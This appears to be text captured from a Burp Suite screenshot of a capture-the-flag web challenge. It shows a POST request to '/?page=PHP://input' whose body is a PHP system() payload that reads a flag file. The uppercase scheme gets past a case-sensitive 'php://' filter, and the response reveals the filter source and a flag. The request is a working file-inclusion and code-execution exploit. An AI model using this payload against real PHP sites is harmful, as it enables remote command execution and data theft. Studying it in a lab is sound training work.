 Request
Pretty Raw \n Actions
1 POST /?page=PHP://input HTTP/1.1
2 Host: 111.200.241.244:59492
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:10
4 Accept: text/html,application/xhtml+xml,application/xml;q=0
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://111.200.241.244:59492
10 Connection: close
11 Referer: http://111.200.241.244:59492/?page=PHP://input
12 Upgrade-Insecure-Requests: 1
13
14 <?php system("cat fl4gisisish3r3.php "); ?>
Response
Pretty Raw Render \n Actions
<span style="color: #0000BB">strstr</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$page</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #DD0000">"php://"</span>
<span style="color: #007700">))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$page</span>
<span style="color: #007700">=</span>
<span style="color: #0000BB">str_replace</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">"php://"</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #DD0000">""</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$page</span>
<span style="color: #007700">);<br />
}<br />
include(</span>
<span style="color: #0000BB">$page</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
12 </span>
13 </code>
<?php
14 $flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";